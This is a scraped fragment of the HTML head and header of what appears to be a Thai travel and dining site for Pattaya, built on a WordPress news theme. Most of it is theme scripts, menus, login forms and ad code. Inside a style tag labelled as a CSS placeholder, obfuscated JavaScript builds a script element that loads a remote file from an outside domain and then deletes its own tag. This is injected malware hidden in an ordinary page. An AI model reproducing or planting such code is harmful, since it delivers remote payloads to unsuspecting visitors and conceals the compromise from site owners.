            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1daf9732b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12523 attachmentid-12523 attachment-jpeg td-standard-pack 12249793_565643043585149_374095644330902397_n global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
